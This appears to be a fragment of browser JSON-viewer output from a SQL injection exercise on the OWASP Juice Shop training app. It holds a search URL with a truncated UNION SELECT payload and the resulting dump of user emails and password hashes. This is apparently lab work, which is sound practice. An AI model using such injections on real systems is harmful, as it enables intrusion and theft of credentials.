 192.168.49.10:8080/rest/products/search?q=qwert')) UNION SELECT id
JSON Datos sin procesar Cabeceras
Guardar Copiar Contraer todo Expandir todo Filtrar JSON
status: "success"
data:
0:
id: 1
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
1:
id: 2
name: "jim@juice-sh.op"
description: "e541ca7ecf72b8d1286474fc613e5e45"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"